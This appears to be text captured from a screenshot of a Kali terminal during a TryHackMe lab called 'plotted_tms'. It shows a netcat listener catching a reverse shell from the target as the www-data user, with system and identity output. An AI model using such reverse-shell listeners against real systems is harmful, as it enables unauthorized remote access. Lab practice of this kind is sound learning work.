 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Documents/try_hack_me/plotted_tms × kali@kali: ~/Documents/try_hack_me/plotted_tms × kali@kali: ~/Documents/try_hack_me/plotted_tms × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [ ] 58840
Linux plotted 5.4.0-89-generic #100-Ubuntu SMP Fri Sep 24 14:50:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 03:57:00 up 34 min,  0 users,  load average: 0.16, 0.03, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Home
Right Ctrl